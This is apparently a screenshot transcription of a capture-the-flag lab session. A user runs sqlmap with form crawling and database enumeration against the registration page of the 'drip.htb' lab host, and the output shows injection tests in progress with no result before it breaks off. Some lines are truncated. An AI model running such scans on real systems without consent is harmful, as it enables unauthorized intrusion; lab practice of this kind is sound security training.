 ┌──(kelden7㉿drac)-[~]
└─$ sqlmap -u "http://drip.htb/register" --forms --dbs --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.12#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
sponsible for any misuse or damage caused by this program
[*] starting @ 00:50:33 /2025-02-16/
[00:50:33] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('session=eyJfZnJlc2g...Ugj5AU2ni0'). Do you wan
o use those [Y/n] Y
[00:50:36] [INFO] searching for forms
[1/1] Form:
POST http://drip.htb/action
POST data: csrf_token=IjliYzU4ZTIyZDM4NWYwMDM3MjgzNjc0ZTc5MWZmYWRjODQ1N2MwMTgi.Z7Dh_w.69AyjoeEIcYj1LUNcvlaIHeSFtU&
name=value&password=value&register=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: csrf_token=IjliYzU4ZTIyZDM4NWYwMDM3MjgzNjc0ZTc5MWZmYWRjODQ1N2MwMTgi.Z7Dh_w.69AyjoeEIcYj1LU
laIHeSFtU&username=value&password=value&register=] (Warning: blank fields detected): csrf_token=IjliYzU4ZTIyZDM4NW
M3MjgzNjc0ZTc5MWZmYWRjODQ1N2MwMTgi.Z7Dh_w.69AyjoeEIcYj1LUNcvlaIHeSFtU&username=value&password=value&register=
do you want to fill blank fields with random values? [Y/n] Y
POST parameter 'csrf_token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in furth
requests? [y/N] N
[00:50:39] [INFO] using '/home/kelden7/.local/share/sqlmap/output/results-02162025_1250am.csv' as the CSV results
 in multiple targets mode
[00:50:41] [WARNING] the web server responded with an HTTP error code (405) which could interfere with the results
the tests
[00:50:41] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:50:43] [INFO] testing if the target URL content is stable
[00:50:46] [INFO] target URL content is stable
[00:50:46] [INFO] ignoring POST parameter 'csrf_token'
[00:50:46] [INFO] testing if POST parameter 'username' is dynamic
[00:50:48] [WARNING] POST parameter 'username' does not appear to be dynamic
[00:50:50] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[00:50:51] [INFO] testing for SQL injection on POST parameter 'username'
[00:50:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:51:03] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[00:51:04] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE
[00:51:15] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:51:28] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[00:51:41] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[00:51:53] [INFO] testing 'Generic inline queries'
[00:51:58] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'